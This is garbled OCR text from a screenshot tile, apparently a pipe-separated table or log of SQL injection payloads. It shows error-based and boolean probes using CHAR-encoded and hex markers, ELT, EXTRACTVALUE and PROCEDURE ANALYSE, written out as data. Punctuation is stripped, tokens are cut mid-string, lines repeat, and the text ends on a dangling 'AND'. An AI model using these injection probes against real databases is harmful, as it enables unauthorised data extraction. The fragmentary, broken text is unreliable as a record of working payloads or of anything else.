
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
AND